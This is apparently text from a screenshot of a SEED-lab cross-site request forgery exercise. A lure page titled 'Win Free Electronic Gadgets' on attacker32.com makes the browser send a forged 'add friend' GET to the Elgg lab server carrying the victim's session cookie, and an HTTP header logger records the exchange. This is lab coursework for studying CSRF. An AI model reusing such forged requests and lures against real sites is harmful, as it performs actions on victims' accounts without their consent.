 Win Free Electronic Gadgets
Not Secure
www.attacker32.com/addfriend.html
HTTP Header Live
http://www.attacker32.com/addfriend.html
Host: www.attacker32.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
GET: HTTP/1.1 200 OK
Date: Fri, 21 Nov 2025 02:03:16 GMT
Server: Apache/2.4.41 (Ubuntu)
Last-Modified: Wed, 24 Aug 2022 12:58:42 GMT
ETag: "f8-5e6fc3d87a480-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 201
Content-Type: text/html
http://www.seed-server.com/action/friends/add?friend=59
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0) Gecko/20100101
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.attacker32.com/
Cookie: Elgg=nsbq925keii432q88e4bgd05uj
GET: HTTP/1.1 302 Found
Date: Fri, 21 Nov 2025 02:20:07 GMT
Clear
Options
File Save
Record Data
autoscroll
Thank you for registering to win a free iPad.